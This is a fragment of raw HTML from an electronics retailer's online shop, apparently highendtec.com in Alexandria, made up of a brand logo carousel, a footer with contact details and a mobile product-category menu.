									<img width="281" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 281px) 100vw, 281px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/logo.png 281w, https://highendtec.com/wp-content/uploads/2022/04/logo-150x80.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/moxom/" title="Moxom" class="wd-fill"></a>
									
									<img width="613" height="138" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 613px) 100vw, 613px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/moxom-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/moxom-1.png 613w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-400x90.png 400w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-430x97.png 430w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-150x34.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ugreen-2/" title="UGREEN" class="wd-fill"></a>
									
									<img width="1315" height="1315" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1315px) 100vw, 1315px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/UGREEN.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/UGREEN.png 1315w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-300x300.png 300w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-800x800.png 800w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-150x150.png 150w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-768x768.png 768w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-860x860.png 860w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-430x430.png 430w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-700x700.png 700w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom-2/" title="Joyroom" class="wd-fill"></a>
									
									<img width="856" height="186" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 856px) 100vw, 856px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/joyroom-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/joyroom-1.png 856w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-400x87.png 400w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-768x167.png 768w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-430x93.png 430w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-700x152.png 700w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/cooler-master/" title="Cooler Master" class="wd-fill"></a>
									
									<img width="278" height="240" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 278px) 100vw, 278px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png 278w, https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg-150x129.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aukey-2/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/xtrike-me/" title="Xtrike Me">
									
									Xtrike Me
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/mtouch/" title="Mtouch">
									
									Mtouch
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/anker/" title="Anker" class="wd-fill"></a>
									
									<img width="789" height="245" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 789px) 100vw, 789px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png 789w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-400x124.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-768x238.png 768w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-430x134.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-700x217.png 700w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-150x47.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/cougar/" title="Cougar" class="wd-fill"></a>
									
									<img width="274" height="271" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 274px) 100vw, 274px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2.png 274w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2-150x148.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom/" title="Joyroom" class="wd-fill"></a>
									
									<img width="200" height="133" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png 200w, https://highendtec.com/wp-content/uploads/2022/05/Untitled-1-150x100.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/yesoriginal/" title="YesOriginal" class="wd-fill"></a>
									
									<img width="270" height="43" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 270px) 100vw, 270px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/yesoriginal.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/yesoriginal.png 270w, https://highendtec.com/wp-content/uploads/2023/03/yesoriginal-150x24.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/apple/" title="Apple" class="wd-fill"></a>
									
									<img width="477" height="594" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 477px) 100vw, 477px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/apple.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/apple.png 477w, https://highendtec.com/wp-content/uploads/2023/03/apple-241x300.png 241w, https://highendtec.com/wp-content/uploads/2023/03/apple-430x535.png 430w, https://highendtec.com/wp-content/uploads/2023/03/apple-150x187.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/yesido/" title="Yesido" class="wd-fill"></a>
									
									<img width="280" height="75" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 280px) 100vw, 280px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/YES-I-DO-LOGO.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/YES-I-DO-LOGO.png 280w, https://highendtec.com/wp-content/uploads/2023/03/YES-I-DO-LOGO-150x40.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aplus/" title="APlus" class="wd-fill"></a>
									
									<img width="586" height="200" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Aplus" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 586px) 100vw, 586px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO.png 586w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-400x137.png 400w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-430x147.png 430w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-150x51.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/miniso/" title="Miniso" class="wd-fill"></a>
									
									<img width="500" height="104" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png 500w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-400x83.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-430x89.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-150x31.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/thermaltake/" title="ThermalTake" class="wd-fill"></a>
									
									<img width="284" height="70" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 284px) 100vw, 284px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/tteLogoA.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/tteLogoA.png 284w, https://highendtec.com/wp-content/uploads/2023/03/tteLogoA-150x37.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/devia/" title="Devia" class="wd-fill"></a>
									
									<img width="300" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/10/LOGO-HD-DEVIA-GLOBAL.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/10/LOGO-HD-DEVIA-GLOBAL.png 300w, https://highendtec.com/wp-content/uploads/2023/10/LOGO-HD-DEVIA-GLOBAL-150x45.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/maono/" title="Maono" class="wd-fill"></a>
									
									<img width="280" height="280" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 280px) 100vw, 280px" data-wood-src="https://highendtec.com/wp-content/uploads/2025/05/Maono.png" data-srcset="https://highendtec.com/wp-content/uploads/2025/05/Maono.png 280w, https://highendtec.com/wp-content/uploads/2025/05/Maono-150x150.png 150w, https://highendtec.com/wp-content/uploads/2025/05/Maono-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/smile/" title="Smile" class="wd-fill"></a>
									
									<img width="172" height="144" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 172px) 100vw, 172px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/05/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/05/logo.png 172w, https://highendtec.com/wp-content/uploads/2023/05/logo-150x126.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/armaggeddon/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ugreen/" title="UGREEN">
									
									UGREEN
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/wo/" title="W&amp;O">
									
									W&amp;O
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/lava/" title="LAVA">
									
									LAVA
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/bingozones/" title="BingoZones" class="wd-fill"></a>
									
									<img width="983" height="231" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 983px) 100vw, 983px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png 983w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-400x94.png 400w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-768x180.png 768w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-860x202.png 860w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-430x101.png 430w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-700x164.png 700w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-150x35.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/speedlink/" title="Speedlink">
									
									Speedlink
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642707145374{margin-bottom: 0px !important;}.wd-rs-61e9b7c736d0f.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e9b7c736d0f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642707145374" id="wd-61e9b7c736d0f">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">6 El Adeeb Mohamed Zaitoun Street , Computer Market Mall, Alexandria</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: 01110810333</span>
											<a class="wd-fill" href="tel:+201110810333" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-9577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9577"><a href="https://highendtec.com/">Home</a></li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://highendtec.com/deals/">Deals</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://highendtec.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9578"><a href="https://highendtec.com/shop/">All Products</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://highendtec.com/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">My Account</h5><div class="menu-my-account-footer-container"><ul id="menu-my-account-footer" class="menu"><li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://highendtec.com/my-account/">My Account</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9573"><a href="https://highendtec.com/my-account/orders/">My Orders</a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579"><a href="https://highendtec.com/my-account/points-and-rewards/">My Points</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://highendtec.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://highendtec.com/return-policy/">Return &#038; Shipping</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7085 item-level-0" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
